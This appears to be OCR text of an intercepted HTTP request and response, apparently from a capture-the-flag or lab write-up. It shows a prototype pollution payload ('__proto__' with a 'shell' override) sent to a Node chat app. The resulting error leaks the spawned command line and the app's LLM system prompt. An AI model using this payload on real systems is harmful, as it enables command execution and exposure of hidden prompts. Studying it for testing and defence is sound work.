 Request
Pretty Raw Hex
\n
1 POST /ask HTTP/1.1
2 Host: localhost:1338
3 Content-Length: 107
4 Api-UserAgent: frontend/0.1alpha
5 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
6 Content-Type: application/json
7 Connection: close
8
9 {
"prompt":{
"role":"user",
"content":"What is HTML",
10 "__proto__":{
"ppp":"testppp",
"shell":"/idontexist"
}
}
Response
Pretty Raw Hex Render
17 at done (/app/node_modules/fastify/lib/content
18 errno: -2,
19 code: 'ENOENT',
20 syscall: 'spawnSync /idontexist',
21 path: '/idontexist',
22 spawnargs: [
23 '-c',
24 "node ./llm.js system Blah Blah Blah
'b0152787-3af3-44c5-9890-6185b3c3edb4'. Blah Blah B
Aanya. user Introduce yourself assistant I'm Aanya
user What is HTML"
25 ]
26 }
27 HTTP/1.1 200 OK
28 content-type: application/json; charset=utf-8
29 content-length: 49
30 Date: Sun, 14 Apr 2024 08:25:09 GMT